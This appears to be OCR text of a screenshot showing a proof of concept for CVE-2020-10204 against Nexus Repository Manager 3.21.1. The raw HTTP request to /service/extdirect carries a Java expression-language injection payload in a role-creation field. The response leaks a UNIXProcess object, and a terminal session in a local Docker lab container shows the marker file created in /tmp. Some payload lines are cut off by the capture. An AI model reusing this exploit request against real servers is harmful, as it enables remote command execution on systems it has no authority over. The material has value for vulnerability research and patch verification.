 Raw Params Headers Hex
1 POST /service/extdirect HTTP/1.1
2 Host: 10.10.10.172:8081
3 Content-Length: 297
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
7 NX-ANTI-CSRF-TOKEN: 0.5062816781906478
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://10.10.10.172:8081
11 Referer: http://10.10.10.172:8081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: Hm_lvt_4bad1df23f079e0d12b
zh_CN; COOKIE_SUPPORT=true; ADMINC
vh1Sxl40thHHAb430IjA_GL4daDOx98t7J
0.5062816781906478; NXSESSIONID=23
15 Connection: close
16
17 {"action":"coreui_Role","method":"
"name","name":"test456","descripti
"$\\A{''.getClass().forName('java.
tmp/CVE-2020-10204')}"],"roles":[]
< +
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 10 Apr 2020 08:47:29 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 X-Frame-Options: DENY
8 Content-Length: 227
9
10 {"tid":32,"action":"coreui_Role","method":"create","result":{"messages":null,"errors":
{"privileges":"Missing privileges: [Ajava.lang.UNIXProcess@2bdae80f]","id":
"type":"rpc"}
term 0 matches
⌥⌘2 docker exec -it 233694e565e1 /bin/bash
Last login: Thu Apr  9 18:01:17 on ttys005
~ docker ps
CONTAINER ID        IMAGE                           COMMAND                  CREATED             STATUS              POR
TS                                                      NAMES
233694e565e1        sonatype/nexus3:3.21.1          "sh -c ${SONATYPE_DI…"   25 hours ago        Up 25 hours         0.0
.0.0:5050->5050/tcp, 0.0.0.0:8081->8081/tcp             infallible_shamir
ea3ae322edd2        ismaleiva90/weblogic12:latest   "/u01/oracle/weblogi…"   8 days ago          Up 5 hours          0.0
.0.0:5556->5556/tcp, 0.0.0.0:7001-7002->7001-7002/tcp   sad_ishizaka
~ docker exec -it 233694e565e1 /bin/bash
bash-4.4$ cd tmp/
bash-4.4$ ls
cve-2020-10199  hsperfdata_nexus  hsperfdata_root  ks-script-ck4c0pkq
bash-4.4$ ls -l
total 12
-rw-r--r-- 1 nexus nexus    0 Apr 10 07:47 cve-2020-10199
drwxr-xr-x 2 nexus nexus 4096 Apr  9 07:10 hsperfdata_nexus
drwxr-xr-x 2 root  root  4096 Feb 19 03:46 hsperfdata_root
-rwx------ 1 root  root  1379 Jan 29 19:36 ks-script-ck4c0pkq
bash-4.4$ clear
bash: clear: command not found
bash-4.4$
bash-4.4$ ls
CVE-2020-10204  cve-2020-10199  hsperfdata_nexus  hsperfdata_root  ks-script-ck4c0pkq
bash-4.4$